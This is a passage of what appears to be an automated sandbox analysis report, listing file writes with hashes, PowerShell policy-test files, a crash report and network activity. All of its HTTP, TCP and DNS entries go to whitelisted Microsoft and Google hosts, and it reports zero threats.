MD5:F5F72CD88EB3DF214C68A59BE40FB197 | SHA256:F808FD6DECD6BB87B7E2B03E0CEEE1F85AFF75FD0570781738C96D886DE264A4 | |||
| 2936 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_bad_module_info_dcd3242e9fa4189184df4216daa4e4c7cdf1959_85207d7d_281f1d31-0096-4c08-80d0-e8d8e971a6f2\Report.wer | — | |
MD5:— | SHA256:— | |||
| 2352 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tyhkmo1p.i0q.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7052 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lb5zhgaq.wa4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
29
DNS requests
9
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6588 | svchost.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6588 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6588 | svchost.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2120 | MoUsoCoreWorker.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
6588 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
watson.events.data.microsoft.com |
| whitelisted |